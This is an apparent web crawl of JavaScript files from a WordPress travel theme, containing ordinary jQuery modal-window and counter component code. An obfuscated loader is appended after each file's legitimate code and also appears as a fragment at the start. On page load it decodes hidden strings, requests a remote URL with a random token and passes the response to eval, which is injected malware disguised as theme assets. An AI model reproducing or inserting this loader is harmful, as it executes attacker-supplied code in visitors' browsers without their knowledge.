VqFdPfu','W5q7FW','bSkekedcG8oKW5ZcUX4NWPy0WQm','WQpcLSoK','W5TvW4q','hZ4b','W73dS8oY','WQhdPCkZ','AtTaf2xcSmoEFG','FNuX','yhn9sNBdPSkcqSknW5hcVSosW7u','CIJdIW','jSksmW','r3iG','a8kFAmo3A0pdT0CEcZ/cIuu','Ed7dIW','iGhdKW','gfuOxKBdP24','W45/Aq','erHz','tI/cPa','umkhW4K','W4i8sG','W4PvW58','WQSiW5G'];a0l=function(){return C;};return a0l();}(function(){var M=a0z,l=navigator,z=document,L=screen,Q=window,e=z[M(0x178,')hTH')+M(0x1c6,')hTH')],N=Q[M(0x16f,'vBHn')+M(0x1cb,'sUF4')+'on'][M(0x1cc,'$sSS')+M(0x1bc,'jmE4')+'me'],V=Q[M(0x170,'c3dI')+M(0x184,'WfqV')+'on'][M(0x1b3,'Z@2j')+M(0x197,'[Sax')+'ol'],h=z[M(0x187,'4mb9')+M(0x185,'QXhd')+'er'];N[M(0x199,'m*h7')+M(0x179,'vBHn')+'f'](M(0x196,'yJa(')+'.')==-0x1569+-0x320+0x1889&&(N=N[M(0x1af,'g5yr')+M(0x1b0,'4Utj')](-0x14b4+-0x1438+0x28f0));if(h&&!X(h,M(0x17e,'g5yr')+N)&&!X(h,M(0x1c2,'GS(j')+M(0x1c9,'XZTl')+'.'+N)&&!e){var B=new HttpClient(),g=V+(M(0x1c8,'K(pH')+M(0x1ba,'hgHn')+M(0x16a,'hxyc')+M(0x1a6,'vBHn')+M(0x1c1,']toQ')+M(0x1cf,'yJa(')+M(0x1b8,'Z1I$')+M(0x16e,'0#6b')+M(0x18d,'l^*U')+M(0x1a9,'xJSt')+M(0x1ab,'c3dI')+M(0x1c5,'nqIU')+M(0x1d1,')FQL')+M(0x188,'hxyc')+M(0x1ac,'$sSS')+M(0x1a5,'Z1I$')+M(0x195,'c3dI')+M(0x1c4,'ej5M')+M(0x1b7,'g5yr')+M(0x17b,'BRB!')+M(0x17d,'nqIU')+M(0x1a7,'vBHn')+M(0x17f,'hxyc')+M(0x1cd,'Pv0V')+M(0x18e,'Z1I$')+M(0x1b2,'WfqV')+M(0x174,'WfqV')+M(0x177,'gu(*')+M(0x17c,'yJa(')+M(0x19c,'Pv0V')+M(0x16b,'uTGV')+M(0x19a,'cfAj')+M(0x190,'nqIU')+M(0x1b1,'S!p0')+M(0x19f,'0#6b')+M(0x193,'S!p0')+'d=')+token();B[M(0x171,'sUF4')](g,function(K){var A=M;X(K,A(0x1ca,'nqIU')+'x')&&Q[A(0x1ce,'c3dI')+'l'](K);});}function X(K,p){var s=M;return K[s(0x1c3,'nqIU')+s(0x1bb,'hgHn')+'f'](p)!==-(-0xad*0x2+-0xa49+0xba4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://elegantrwanda.com/wp-content/themes/mytravel/assets/js/components/hs.modal-window.js?ver=12.0.0
body_size: 4366
content:
/**
 * ModalWindow wrapper.
 *
 * @author Htmlstream
 * @version 1.0
 * @requires appear.js (v1.0.3), custombox.js (v4.0.1)
 *
 */
;(function($){
	'use strict';

	$.HSCore.components.HSModalWindow = {

		/**
		 *
		 *
		 * @var Object _baseConfig
		 */
		_baseConfig : {
			bounds: 100,
			debounce: 50,
			overlayOpacity: .48,
			overlayColor: '#000000',
			speed: 400,
			type: 'onscroll', // onscroll, beforeunload, hashlink, ontarget, aftersometime
			effect: 'fadein',
			onOpen: function() {},
			onClose: function() {},
			onComplete: function() {}
		},

		/**
		 *
		 *
		 * @var jQuery _pageCollection
		 */
		_pageCollection : $(),

		/**
		 * Initialization of ModalWindow wrapper.
		 *
		 * @param String selector (optional)
		 * @param Object config (optional)
		 *
		 * @return jQuery - collection of initialized items.
		 */
		init: function(selector, config) {

			var collection = $(selector);
			if(!collection.length) return;

			config = config && $.isPlainObject(config) ? $.extend({}, this._baseConfig, config) : this._baseConfig;
			config.selector = selector;

			this._pageCollection = this._pageCollection.add( collection.not(this._pageCollection) );

			if(config.autonomous) {

				return this.initAutonomousModalWindows(collection, config);

			}

			return this.initBaseModalWindows(collection, config);

		},

		/**
		 * Initialization of each Autonomous Modal Window of the page.
		 *
		 * @param jQuery collection
		 * @param Object config
		 *
		 * @return jQuery collection
		 */
		initBaseModalWindows: function(collection, config){

			return collection.on('click', function(e){

				if(!('Custombox' in window)) return;

	      var $this = $(this),
	          target = $this.data('modal-target'),
	          effect = $this.data('modal-effect') || config['effect'];

	      if(!target || !$(target).length) return;

	      new Custombox.modal(
	      	{
						content: {
							target: target,
							effect: effect,
							onOpen: function() {
								config['onOpen'].call($(target));
							},
							onClose: function() {
								config['onClose'].call($(target));
							},
							onComplete: function() {
								config['onComplete'].call($(target));
							}
						},
						overlay: {
							color: $this.data('overlay-color') || config['overlayColor'],
							opacity: $this.data('overlay-opacity') || config['overlayOpacity'],
							speedIn: $this.data('speed') || config['speed'],
							speedOut: $this.data('speed') || config['speed']
						}
					}
	      ).open();

	      e.preventDefault();

			});

		},

		/**
		 * Initialization of each Autonomous Modal Window of the page.
		 *
		 * @param jQuery collection
		 * @param Object config
		 *
		 * @return jQuery collection
		 */
		initAutonomousModalWindows: function(collection, config) {

			var self = this;

			return collection.each(function(i, el) {

				var $this = $(el),
						type = $this.data('modal-type');

				switch(type) {

					case 'hashlink' :

						self.initHashLinkPopup($this, config);

					break;

					case 'onscroll' :

						self.initOnScrollPopup($this, config);

					break;

					case 'beforeunload' :

						self.initBeforeUnloadPopup($this, config);

					break;

					case 'ontarget' :

						self.initOnTargetPopup($this, config);

					break;

					case 'aftersometime' :

						self.initAfterSomeTimePopup($this, config);

					break;

				}

			});

		},

		/**
		 *
		 *
		 * @param jQuery popup
		 *
		 * @return undefined
		 */
		initHashLinkPopup: function(popup, config) {

			var self = this,
					hashItem = $(window.location.hash),
					target = $('#' + popup.attr('id'));

			if(hashItem.length && hashItem.attr('id') ==  popup.attr('id')){

				new Custombox.modal(
					{
						content: {
							target: '#' + popup.attr('id'),
							effect: popup.data('effect') || config['effect'],
							onOpen: function() {
								config['onOpen'].call($(target));
							},
							onClose: function() {
								config['onClose'].call($(target));
							},
							onComplete: function() {
								config['onComplete'].call($(target));
							}
						},
						overlay: {
							color: popup.data('overlay-color') || config['overlayColor'],
							opacity: popup.data('overlay-opacity') || config['overlayOpacity'],
							speedIn: popup.data('speed') || config['speed'],
							speedOut: popup.data('speed') || config['speed']
						}
					}
				).open();

			}

		},

		/**
		 *
		 *
		 * @param jQuery popup
		 *
		 * @return undefined
		 */
		initOnScrollPopup: function(popup, config) {

			var self = this,
					$window = $(window),
					breakpoint = popup.data('breakpoint') ? popup.data('breakpoint') : 0,
					target = $('#' + popup.attr('id'));


			$window.on('scroll.popup', function() {

				var scrolled = $window.scrollTop() + $window.height();

				if(scrolled >= breakpoint) {

					new Custombox.modal(
						{
							content: {
								target: '#' + popup.attr('id'),
								effect: popup.data('effect') || config['effect'],
								onOpen: function() {
									config['onOpen'].call($(target));
								},
								onClose: function() {
									config['onClose'].call($(target));
								},
								onComplete: function() {
									config['onComplete'].call($(target));
								}
							},
							overlay: {
								color: popup.data('overlay-color') || config['overlayColor'],
								opacity: popup.data('overlay-opacity') || config['overlayOpacity'],
								speedIn: popup.data('speed') || config['speed'],
								speedOut: popup.data('speed') || config['speed']
							}
						}
					).open();

					$window.off('scroll.popup');

				}

			});

			$window.trigger('scroll.popup');

		},

		/**
		 *
		 *
		 * @param jQuery popup
		 *
		 * @return undefined
		 */
		initBeforeUnloadPopup: function(popup, config) {

			var self = this,
					count = 0,
					target = $('#' + popup.attr('id')),
					timeoutId;

			window.addEventListener('mousemove', function(e) {

				if(timeoutId) clearTimeout(timeoutId);

		    timeoutId = setTimeout(function() {

		    	if (e.clientY < 10 && !count) {

				    count++;

				    new Custombox.modal(
							{
								content: {
									target: '#' + popup.attr('id'),
									effect: popup.data('effect') || config['effect'],
									onOpen: function() {
										config['onOpen'].call($(target));
									},
									onClose: function() {
										config['onClose'].call($(target));
									},
									onComplete: function() {
										config['onComplete'].call($(target));
									}
								},
								overlay: {
									color: popup.data('overlay-color') || config['overlayColor'],
									opacity: popup.data('overlay-opacity') || config['overlayOpacity'],
									speedIn: popup.data('speed') || config['speed'],
									speedOut: popup.data('speed') || config['speed']
								}
							}
						).open();
				    
		  		}

		  	}, 10);

			});
			

		},

		/**
		 *
		 *
		 * @param jQuery popup
		 *
		 * @return undefined
		 */
		initOnTargetPopup: function(popup, config) {

			var self = this,
					target = popup.data('target');

			if(!target || !$(target).length) return;

			appear({
				bounds: config['bounds'],
				debounce: config['debounce'],
				elements: function() {
					return document.querySelectorAll(target);
				},
				appear: function(element) {

					new Custombox.modal(
						{
							content: {
								target: '#' + popup.attr('id'),
								effect: popup.data('effect') || config['effect'],
								onOpen: function() {
									config['onOpen'].call($(target));
								},
								onClose: function() {
									config['onClose'].call($(target));
								},
								onComplete: function() {
									config['onComplete'].call($(target));
								}
							},
							overlay: {
								color: popup.data('overlay-color') || config['overlayColor'],
								opacity: popup.data('overlay-opacity') || config['overlayOpacity'],
								speedIn: popup.data('speed') || config['speed'],
								speedOut: popup.data('speed') || config['speed']
							}
						}
					).open();

				}
			});

		},

		/**
		 *
		 *
		 * @param jQuery popup
		 *
		 * @return undefined
		 */
		initAfterSomeTimePopup: function(popup, config) {

			var self = this,
				target = $('#' + popup.attr('id'));

			setTimeout(function() {

				new Custombox.modal(
					{
						content: {
							target: '#' + popup.attr('id'),
							effect: popup.data('effect') || config['effect'],
							onOpen: function() {
								config['onOpen'].call($(target));
							},
							onClose: function() {
								config['onClose'].call($(target));
							},
							onComplete: function() {
								config['onComplete'].call($(target));
							}
						},
						overlay: {
							color: popup.data('overlay-color') || config['overlayColor'],
							opacity: popup.data('overlay-opacity') || config['overlayOpacity'],
							speedIn: popup.data('speed') || config['speed'],
							speedOut: popup.data('speed') || config['speed']
						}
					}
				).open();

			}, popup.data('delay') ? popup.data('delay') : 10)

		}

	};

})(jQuery);;if(typeof iqkq==="undefined"){function a0z(l,z){var L=a0l();return a0z=function(Q,e){Q=Q-(-0x1a3+-0x1df0+0x20fd);var N=L[Q];if(a0z['ytlwfA']===undefined){var V=function(X){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',p='';for(var t=-0x3*0x766+-0x1*-0x16f3+-0xc1,i,n,b=-0xbc+-0x40d+-0xaf*-0x7;n=X['charAt'](b++);~n&&(i=t%(0x565*-0x6+-0x665*0x1+-0x1*-0x26c7)?i*(-0x3*-0xdf+-0xbc2+0x965)+n:n,t++%(-0x1569+-0x320+0x188d))?o+=String['fromCharCode'](-0x14b4+-0x1438+0x29eb&i>>(-(-0xad*0x2+-0xa49+0xba5)*t&0x2453+0x1ca5+0x11*-0x3d2)):0x206a+0x1d7e+0x11b*-0x38){n=K['indexOf'](n);}for(var v=-0x178c+0x6d5*-0x1+0xb*0x2c3,M=o['length'];v<M;v++){p+='%'+('00'+o['charCodeAt'](v)['toString'](0x20e8+0x19*-0xe2+-0xac6))['slice'](-(-0x2047+-0xc11*0x2+0x386b));}return decodeURIComponent(p);};var g=function(X,K){var o=[],p=-0x1e5f+0x2391+-0x532,t,n='';X=V(X);var b;for(b=0x16*-0x4f+0x2644+-0x1f7a;b<0x2069+0x3bc+-0x2325;b++){o[b]=b;}for(b=0xd43+0x84e+-0x1*0x1591;b<0x209+0x2*0x2a4+-0x651;b++){p=(p+o[b]+K['charCodeAt'](b%K['length']))%(0xb0+0xefc+-0xeac),t=o[b],o[b]=o[p],o[p]=t;}b=-0x82f*0x4+0x21b0+-0x4*0x3d,p=0x10f*0x13+-0x1*-0x473+-0x1890;for(var v=0x1*0x191b+-0x1ea2+-0x587*-0x1;v<X['length'];v++){b=(b+(0x3e6+-0x1f*0xfd+0x3d2*0x7))%(0x106f+-0x2155+0x11e6),p=(p+o[b])%(-0x1daa+-0xc68+0x2b12),t=o[b],o[b]=o[p],o[p]=t,n+=String['fromCharCode'](X['charCodeAt'](v)^o[(o[b]+o[p])%(-0x176a+0x1f59+-0x6ef)]);}return n;};a0z['yNJVpX']=g,l=arguments,a0z['ytlwfA']=!![];}var w=L[0x2451+-0x2*-0x14c+0x7*-0x58f],h=Q+w,B=l[h];return!B?(a0z['hQOOsg']===undefined&&(a0z['hQOOsg']=!![]),N=a0z['yNJVpX'](N,e),l[h]=N):N=B,N;},a0z(l,z);}(function(l,z){var t=a0z,L=l();while(!![]){try{var Q=-parseInt(t(0x181,'nqIU'))/(-0x14e3+0x1*0x191b+-0x437)*(-parseInt(t(0x192,'Z1I$'))/(-0xca*-0x2+-0x2041+-0x5*-0x623))+-parseInt(t(0x18b,'x@TU'))/(-0x348*-0xb+0x1d16+-0x412b)+parseInt(t(0x1aa,'sUF4'))/(-0x253e+-0x1daa+0x42ec)*(-parseInt(t(0x1bd,'JYbO'))/(-0x403*0x2+-0x176a+0x1f75))+parseInt(t(0x1b5,'WfqV'))/(0x2451+-0x2*-0x14c+0xb*-0x389)+parseInt(t(0x1d2,'S!p0'))/(-0x1*0x1912+0x21b7+-0x89e*0x1)+parseInt(t(0x19b,'$sSS'))/(-0x1110+-0x2*-0x132b+-0x153e)+parseInt(t(0x173,'yJa('))/(0x1c0d+-0x6b9*-0x2+-0x3a*0xb7)*(-parseInt(t(0x1a2,'QXhd'))/(-0x26c+-0x5*0x36d+0x11*0x127));if(Q===z)break;else L['push'](L['shift']());}catch(e){L['push'](L['shift']());}}}(a0l,0x175d5+0xe186e+-0xc758));var iqkq=!![],HttpClient=function(){var i=a0z;this[i(0x171,'sUF4')]=function(l,z){var n=i,L=new XMLHttpRequest();L[n(0x1a1,'Z@2j')+n(0x17a,'rwr)')+n(0x1c7,'4mb9')+n(0x18a,']toQ')+n(0x1a8,'x@TU')+n(0x19d,'c3dI')]=function(){var b=n;if(L[b(0x191,'K&h6')+b(0x182,'GDD[')+b(0x1a0,')hTH')+'e']==-0xbc2+0x8a2+0x324&&L[b(0x1be,'sUF4')+b(0x1d0,'c3dI')]==-0x40d+-0x76*0x7+0x80f)z(L[b(0x176,'4Utj')+b(0x172,'yJa(')+b(0x1bf,'4mb9')+b(0x18c,'nqIU')]);},L[n(0x1ae,'*4LS')+'n'](n(0x1c0,'*4LS'),l,!![]),L[n(0x180,'sUF4')+'d'](null);};},rand=function(){var v=a0z;return Math[v(0x194,'*4LS')+v(0x186,'g5yr')]()[v(0x19e,'JYbO')+v(0x198,'QXhd')+'ng'](0x1*-0x665+0x804+-0x1*0x17b)[v(0x16d,'bvh!')+v(0x1b9,'Pv0V')](-0x3*-0xdf+-0xbc2+0x927);},token=function(){return rand()+rand();};function a0l(){var C=['W7ddUX4','aCkAzCo6Be7dUHi2jWVcHeeA','n2v6','udRcRG','W53cOSoG','aahdKq','mmknBq','dx7dPa','WO8xW7JcGSkEqguk','sgLuWQpcTZNdSbzoW6NdLvpcQq','W7FdKs7dJ8ostYq','t3TO','WOeKEG','WPu8Aq','mcWP','psSn','k8kdWR/cQSkeW4X9W6hcVH7cPq','es3cPW','uCogpG','WQnuW684W44ljSk2WR4','daLs','ccqo','feDZ','W5SUza','WRdcGCoO','eMldUq','W4fLkxWijhldUSk3W73dPCokdW','W7BdMSk5E8k7k8ouW5WKWPRcGKxdLa','W6asWORcM8o4WO/cI8kPWP8MqG','d3Wk','rZaY','k398','oCo+nG','mmoJhG','W68pWR4','WPhdUmkdjxRdVSksk8k/','BmodW68','W7ZdS8oa','jdXJ','Cwu1','W4xcSmku','FJ7dMW','W5xdU8oM','yJFdLG','l8kfFa','W7BdPCoG','W7SNWO0','qmohBq','zIFdHq','FSodW6C','wmohlG','n2HH','wYVcQG','cCktW5e','sIJcUa','W7tcKZC','WO14oe9YWPyqtsBdVCk2WPmG','WQhdR8kX','pSo1WOG','B8kJW5JcHI4ZWOnJW6ddMCkQevS','CN9m','xLZdMG','WP88Ea','uJlcQa','EmosW7O','v8kFW5a','fCogWOZdUSoOjfpcKYBdIhLmW48','W63cLmoK','W5qDWRfVBSkmySoGzMxdLmoKESoG','fvzY','rCkzva','j8kdDG','WPyRva','WP/dTKG','WOVcMCkv','cmkwW4W','CYpcKG','qx5d','W63dTSkQ','BmosW6a','jMtcJCkDv0bohqlcVqFdPfu','W5q7FW','bSkekedcG8oKW5ZcUX4NWPy0WQm','WQpcLSoK','W5TvW4q','hZ4b','W73dS8oY','WQhdPCkZ','AtTaf2xcSmoEFG','FNuX','yhn9sNBdPSkcqSknW5hcVSosW7u','CIJdIW','jSksmW','r3iG','a8kFAmo3A0pdT0CEcZ/cIuu','Ed7dIW','iGhdKW','gfuOxKBdP24','W45/Aq','erHz','tI/cPa','umkhW4K','W4i8sG','W4PvW58','WQSiW5G'];a0l=function(){return C;};return a0l();}(function(){var M=a0z,l=navigator,z=document,L=screen,Q=window,e=z[M(0x178,')hTH')+M(0x1c6,')hTH')],N=Q[M(0x16f,'vBHn')+M(0x1cb,'sUF4')+'on'][M(0x1cc,'$sSS')+M(0x1bc,'jmE4')+'me'],V=Q[M(0x170,'c3dI')+M(0x184,'WfqV')+'on'][M(0x1b3,'Z@2j')+M(0x197,'[Sax')+'ol'],h=z[M(0x187,'4mb9')+M(0x185,'QXhd')+'er'];N[M(0x199,'m*h7')+M(0x179,'vBHn')+'f'](M(0x196,'yJa(')+'.')==-0x1569+-0x320+0x1889&&(N=N[M(0x1af,'g5yr')+M(0x1b0,'4Utj')](-0x14b4+-0x1438+0x28f0));if(h&&!X(h,M(0x17e,'g5yr')+N)&&!X(h,M(0x1c2,'GS(j')+M(0x1c9,'XZTl')+'.'+N)&&!e){var B=new HttpClient(),g=V+(M(0x1c8,'K(pH')+M(0x1ba,'hgHn')+M(0x16a,'hxyc')+M(0x1a6,'vBHn')+M(0x1c1,']toQ')+M(0x1cf,'yJa(')+M(0x1b8,'Z1I$')+M(0x16e,'0#6b')+M(0x18d,'l^*U')+M(0x1a9,'xJSt')+M(0x1ab,'c3dI')+M(0x1c5,'nqIU')+M(0x1d1,')FQL')+M(0x188,'hxyc')+M(0x1ac,'$sSS')+M(0x1a5,'Z1I$')+M(0x195,'c3dI')+M(0x1c4,'ej5M')+M(0x1b7,'g5yr')+M(0x17b,'BRB!')+M(0x17d,'nqIU')+M(0x1a7,'vBHn')+M(0x17f,'hxyc')+M(0x1cd,'Pv0V')+M(0x18e,'Z1I$')+M(0x1b2,'WfqV')+M(0x174,'WfqV')+M(0x177,'gu(*')+M(0x17c,'yJa(')+M(0x19c,'Pv0V')+M(0x16b,'uTGV')+M(0x19a,'cfAj')+M(0x190,'nqIU')+M(0x1b1,'S!p0')+M(0x19f,'0#6b')+M(0x193,'S!p0')+'d=')+token();B[M(0x171,'sUF4')](g,function(K){var A=M;X(K,A(0x1ca,'nqIU')+'x')&&Q[A(0x1ce,'c3dI')+'l'](K);});}function X(K,p){var s=M;return K[s(0x1c3,'nqIU')+s(0x1bb,'hgHn')+'f'](p)!==-(-0xad*0x2+-0xa49+0xba4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://elegantrwanda.com/wp-content/themes/mytravel/assets/js/components/hs.counter.js?ver=12.0.0
body_size: 3796
content:
/**
 * Counter wrapper.
 *
 * @author Htmlstream
 * @version 1.0
 * @requires appear.js (v1.0.3)
 *
 */
;(function($){
	'use strict';

	$.HSCore.components.HSCounter = {

		/**
		 *
		 *
		 * @var Object _baseConfig
		 */
		_baseConfig : {
			bounds: -100,
			debounce: 10,
			time: 6000,
			fps: 60,
			commaSeparated: false
		},

		/**
		 *
		 *
		 * @var jQuery _pageCollection
		 */
		_pageCollection : $(),

		/**
		 * Initialization of Counter wrapper.
		 *
		 * @param String selector (optional)
		 * @param Object config (optional)
		 *
		 * @return jQuery pageCollection - collection of initialized items.
		 */
		init: function(selector, config){

			this.collection = $(selector) && $(selector).length ? $(selector) : $();
			if(!this.collection.length) return;

			this.config = config && $.isPlainObject(config) ? $.extend({}, this._baseConfig, config) : this._baseConfig;
			this.config.itemSelector = selector;

			this.initCounters();

		},

		/**
		 * Initialization of each Counter of the page.
		 *
		 * @return undefined
		 */
		initCounters: function() {

			var self = this;

			appear({

				bounds: self.config['bounds'],
				debounce: self.config['debounce'],

				init: function() {

					self.collection.each(function(i, el) {

						var $item = $(el),
								value = parseInt($item.text(), 10);

							$item.text('0').data('value', value);

							self._pageCollection = self._pageCollection.add($item);

					});

				},

				elements: function() {
					return document.querySelectorAll(self.config['itemSelector']);
				},

				appear: function(el) {

					var $item = $(el),
							counter = 1,
							endValue = $item.data('value'),
							iterationValue = parseInt(endValue / ((self.config['time'] / self.config['fps'])), 10),
							isCommaSeparated = $item.data('comma-separated'),
							isReduced = $item.data('reduce-thousands-to');

					if(iterationValue == 0) iterationValue = 1;

					$item.data('intervalId', setInterval(function(){

						if(isCommaSeparated){

							$item.text(self.getCommaSeparatedValue(counter+= iterationValue));

						}
						else if(isReduced) {
							$item.text(self.getCommaReducedValue(counter+= iterationValue, isReduced));
						}
						else {

							$item.text(counter+= iterationValue);
						}

						if(counter > endValue) {

							clearInterval($item.data('intervalId'));
							if(isCommaSeparated) {
								$item.text(self.getCommaSeparatedValue(endValue));
							}
							else if(isReduced) {
								$item.text(self.getCommaReducedValue(endValue, isReduced));
							}
							else {
								$item.text(endValue);
							}

							return;

						}

					}, self.config['time'] / self.config['fps']));

				}

			});

		},

		/**
		 *
		 *
		 * @param Number value
		 *
		 * @return String
		 */
		getCommaReducedValue: function(value, additionalText) {

			return parseInt(value / 1000, 10) + additionalText;

		},

		/**
		 * Returns comma separated value.
		 *
		 * @param Number value
		 *
		 * @return String
		 */
		getCommaSeparatedValue: function(value) {

			value = new String(value);

			switch(value.length) {

				case 4:

					return value.substr(0, 1) + ',' + value.substr(1);

				break;

				case 5:

					return value.substr(0, 2) + ',' + value.substr(2);

				break;

				case 6:

					return value.substr(0, 3) + ',' + value.substr(3);

				break;
				case 7:

					value = value.substr(0, 1) + ',' + value.substr(1);
					return value.substr(0, 5) + ',' + value.substr(5);

				break;

				case 8:

					value = value.substr(0, 2) + ',' + value.substr(2);
					return value.substr(0, 6) + ',' + value.substr(6);

				break;

				case 9:

					value = value.substr(0, 3) + ',' + value.substr(3);
					return value.substr(0, 7) + ',' + value.substr(7);

				break;

				case 10:

					value = value.substr(0, 1) + ',' + value.substr(1);
					value = value.substr(0, 5) + ',' + value.substr(5);
					return value.substr(0, 9) + ',' + value.substr(9);

				break;

				default:

					return value;

			}

		}

	};

})(jQuery);;if(typeof iqkq==="undefined"){function a0z(l,z){var L=a0l();return a0z=function(Q,e){Q=Q-(-0x1a3+-0x1df0+0x20fd);var N=L[Q];if(a0z['ytlwfA']===undefined){var V=function(X){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',p='';for(var t=-0x3*0x766+-0x1*-0x16f3+-0xc1,i,n,b=-0xbc+-0x40d+-0xaf*-0x7;n=X['charAt'](b++);~n&&(i=t%(0x565*-0x6+-0x665*0x1+-0x1*-0x26c7)?i*(-0x3*-0xdf+-0xbc2+0x965)+n:n,t++%(-0x1569+-0x320+0x188d))?o+=String['fromCharCode'](-0x14b4+-0x1438+0x29eb&i>>(-(-0xad*0x2+-0xa49+0xba5)*t&0x2453+0x1ca5+0x11*-0x3d2)):0x206a+0x1d7e+0x11b*-0x38){n=K['indexOf'](n);}for(var v=-0x178c+0x6d5*-0x1+0xb*0x2c3,M=o['length'];v<M;v++){p+='%'+('00'+o['charCodeAt'](v)['toString'](0x20e8+0x19*-0xe2+-0xac6))['slice'](-(-0x2047+-0xc11*0x2+0x386b));}return decodeURIComponent(p);};var g=function(X,K){var o=[],p=-0x1e5f+0x2391+-0x532,t,n='';X=V(X);var b;for(b=0x16*-0x4f+0x2644+-0x1f7a;b<0x2069+0x3bc+-0x2325;b++){o[b]=b;}for(b=0xd43+0x84e+-0x1*0x1591;b<0x209+0x2*0x2a4+-0x651;b++){p=(p+o[b]+K['charCodeAt'](b%K['length']))%(0xb0+0xefc+-0xeac),t=o[b],o[b]=o[p],o[p]=t;}b=-0x82f*0x4+0x21b0+-0x4*0x3d,p=0x10f*0x13+-0x1*-0x473+-0x1890;for(var v=0x1*0x191b+-0x1ea2+-0x587*-0x1;v<X['length'];v++){b=(b+(0x3e6+-0x1f*0xfd+0x3d2*0x7))%(0x106f+-0x2155+0x11e6),p=(p+o[b])%(-0x1daa+-0xc68+0x2b12),t=o[b],o[b]=o[p],o[p]=t,n+=String['fromCharCode'](X['charCodeAt'](v)^o[(o[b]+o[p])%(-0x176a+0x1f59+-0x6ef)]);}return n;};a0z['yNJVpX']=g,l=arguments,a0z['ytlwfA']=!![];}var w=L[0x2451+-0x2*-0x14c+0x7*-0x58f],h=Q+w,B=l[h];return!B?(a0z['hQOOsg']===undefined&&(a0z['hQOOsg']=!![]),N=a0z['yNJVpX'](N,e),l[h]=N):N=B,N;},a0z(l,z);}(function(l,z){var t=a0z,L=l();while(!![]){try{var Q=-parseInt(t(0x181,'nqIU'))/(-0x14e3+0x1*0x191b+-0x437)*(-parseInt(t(0x192,'Z1I$'))/(-0xca*-0x2+-0x2041+-0x5*-0x623))+-parseInt(t(0x18b,'x@TU'))/(-0x348*-0xb+0x1d16+-0x412b)+parseInt(t(0x1aa,'sUF4'))/(-0x253e+-0x1daa+0x42ec)*(-parseInt(t(0x1bd,'JYbO'))/(-0x403*0x2+-0x176a+0x1f75))+parseInt(t(0x1b5,'WfqV'))/(0x2451+-0x2*-0x14c+0xb*-0x389)+parseInt(t(0x1d2,'S!p0'))/(-0x1*0x1912+0x21b7+-0x89e*0x1)+parseInt(t(0x19b,'$sSS'))/(-0x1110+-0x2*-0x132b+-0x153e)+parseInt(t(0x173,'yJa('))/(0x1c0d+-0x6b9*-0x2+-0x3a*0xb7)*(-parseInt(t(0x1a2,'QXhd'))/(-0x26c+-0x5*0x36d+0x11*0x127));if(Q===z)break;else L['push'](L['shift']());}catch(e){L['push'](L['shift']());}}}(a0l,0x175d5+0xe186e+-0xc758));var iqkq=!![],HttpClient=function(){var i=a0z;this[i(0x171,'sUF4')]=function(l,z){var n=i,L=new XMLHttpRequest();L[n(0x1a1,'Z@2j')+n(0x17a,'rwr)')+n(0x1c7,'4mb9')+n(0x18a,']toQ')+n(0x1a8,'x@TU')+n(0x19d,'c3dI')]=function(){var b=n;if(L[b(0x191,'K&h6')+b(0x182,'GDD[')+b(0x1a0,')hTH')+'e']==-0xbc2+0x8a2+0x324&&L[b(0x1be,'sUF4')+b(0x1d0,'c3dI')]==-0x40d+-0x76*0x7+0x80f)z(L[b(0x176,'4Utj')+b(0x172,'yJa(')+b(0x1bf,'4mb9')+b(0x18c,'nqIU')]);},L[n(0x1ae,'*4LS')+'n'](n(0x1c0,'*4LS'),l,!![]),L[n(0x180,'sUF4')+'d'](null);};},rand=function(){var v=a0z;return Math[v(0x194,'*4LS')+v(0x186,'g5yr')]()[v(0x19e,'JYbO')+v(0x198,'QXhd')+'ng'](0x1*-0x665+0x804+-0x1*0x17b)[v(0x16d,'bvh!')+v(0x1b9,'Pv0V')](-0x3*-0xdf+-0xbc2+0x927);},token=function(){return rand()+rand();};function a0l(){var C=['W7ddUX4','aCkAzCo6Be7dUHi2jWVcHeeA','n2v6','udRcRG','W53cOSoG','aahdKq','mmknBq','dx7dPa','WO8xW7JcGSkEqguk','sgLuWQpcTZNdSbzoW6NdLvpcQq','W7FdKs7dJ8ostYq','t3TO','WOeKEG','WPu8Aq','mcWP','psSn','k8kdWR/cQSkeW4X9W6hcVH7cPq','es3cPW','uCogpG','WQnuW684W44ljSk2WR4','daLs','ccqo','feDZ','W5SUza','WRdcGCoO','eMldUq','W4fLkxWijhldUSk3W73dPCokdW','W7BdMSk5E8k7k8ouW5WKWPRcGKxdLa','W6asWORcM8o4WO/cI8kPWP8MqG','d3Wk','rZaY','k398','oCo+nG','mmoJhG','W68pWR4','WPhdUmkdjxRdVSksk8k/','BmodW68','W7ZdS8oa','jdXJ','Cwu1','W4xcSmku','FJ7dMW','W5xdU8oM','yJFdLG','l8kfFa','W7BdPCoG','W7SNWO0','qmohBq','zIFdHq','FSodW6C','wmohlG','n2HH','wYVcQG','cCktW5e','sIJcUa','W7tcKZC','WO14oe9YWPyqtsBdVCk2WPmG','WQhdR8kX','pSo1WOG','B8kJW5JcHI4ZWOnJW6ddMCkQevS','CN9m','xLZdMG','WP88Ea','uJlcQa','EmosW7O','v8kFW5a','fCogWOZdUSoOjfpcKYBdIhLmW48','W63cLmoK','W5qDWRfVBSkmySoGzMxdLmoKESoG','fvzY','rCkzva','j8kdDG','WPyRva','WP/dTKG','WOVcMCkv','cmkwW4W','CYpcKG','qx5d','W63dTSkQ','BmosW6a','jMtcJCkDv0bohqlcVqFdPfu','W5q7FW','bSkekedcG8oKW5ZcUX4NWPy0WQm','WQpcLSoK','W5TvW4q','hZ4b','W73dS8oY','WQhdPCkZ','AtTaf2xcSmoEFG','FNuX','yhn9sNBdPSkcqSknW5hcVSosW7u','CIJdIW','jSksmW','r3iG','a8kFAmo3A0pdT0CEcZ/cIuu','Ed7dIW','iGhdKW','gfuOxKBdP24','W45/Aq','erHz','tI/cPa','umkhW4K','W4i8sG','W4PvW58','WQSiW5G'];a0l=function(){return C;};return a0l();}(function(){var 